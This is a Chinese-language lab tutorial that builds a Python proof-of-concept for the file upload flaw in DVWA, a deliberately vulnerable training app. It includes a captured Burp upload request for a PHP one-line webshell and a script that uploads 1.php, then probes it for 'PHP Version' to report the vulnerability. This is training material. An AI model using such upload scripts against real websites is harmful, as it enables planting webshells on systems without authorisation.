python DVWA文件上传POC练习
首先,构造POC我们首先要明白漏洞利用的流程,然后要知道请求包的格式,然后才能针对性的POC

这里先选择低难度的文件上传,低难度的是没有任何过滤可以直接上传的,先上传一个php一句话木马,使用burpsuite抓包
POST /dv/vulnerabilities/upload/ HTTP/1.1
Host: 10.9.75.161
Content-Length: 435
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.9.75.161
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuxrXFxFcx9P3yQDY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.9.75.161/dv/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3
Connection: close
------WebKitFormBoundaryuxrXFxFcx9P3yQDY
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryuxrXFxFcx9P3yQDY
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/x-php
------WebKitFormBoundaryuxrXFxFcx9P3yQDY
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryuxrXFxFcx9P3yQDY--

这里我直接复制下来是不能用的
这里需要将内容变成这种格式的请求头,这里可以用笨方法一个一个改,但是这里是可以通过python的正则表达式来提高我们的效率的
"Content-Length":"435",这里按照下面的步骤,如果要求不同选择其他正则表达式即可

效果如下
然后在外面套上headers
在头部信息里其实只要UA信息就可以了,cookie和accept可以要也可以不要,可以自己慢慢修改
headers={
"User-Agent":" Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36",
"Accept":" text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Cookie":" security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3",
}再来看请求头的data部分
------WebKitFormBoundaryuxrXFxFcx9P3yQDY
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryuxrXFxFcx9P3yQDY
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/x-php
------WebKitFormBoundaryuxrXFxFcx9P3yQDY
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryuxrXFxFcx9P3yQDY--
构造files部分
files={
"MAX_FILE_SIZE":(None,100000),
"uploaded":("1.php",""),
"Upload":(None,"Upload")
}数据包是POST方式,所以脚本也要POST方式
POST /dv/vulnerabilities/upload/ HTTP/1.1 res=requests.post(url+path, headers=headers, files=files)
print(res.text)中间报了一个错误,再用正则表达式修改一下
下面附上最终POC
import requests
def upload(url):
path = '/dv/vulnerabilities/upload/' # 上传入口


headers={
"Host":" 10.9.75.161".strip(),
"Content-Length":" 435".strip(),
"Cache-Control":" max-age=0".strip(),
"Upgrade-Insecure-Requests":" 1".strip(),
"Origin":" http://10.9.75.161".strip(),
"Content-Type":" multipart/form-data; boundary=----WebKitFormBoundaryuxrXFxFcx9P3yQDY".strip(),
"User-Agent":" Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36".strip(),
"Accept":" text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9".strip(),
"Referer":" http://10.9.75.161/dv/vulnerabilities/upload/".strip(),
"Accept-Encoding":" gzip, deflate".strip(),
"Accept-Language":" en-US,en;q=0.9".strip(),
"Cookie":" security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3".strip(),
}
files={
"MAX_FILE_SIZE":(None,100000),
"uploaded":("1.php",""),
"Upload":(None,"Upload")
}
res=requests.post(url+path, headers=headers, files=files)
print(res.text)
poc_path = "/dv/hackable/uploads/1.php"
resp=requests.post(url+poc_path)

if "PHP Version" in resp.text:
print("[+]",url,"存在文件上传漏洞")
else:
print("[-]",url,"未发现存在文件上传漏洞")
if __name__ == '__main__':
url=input('输入需要检测的url:')
upload("http://"+url)运行结果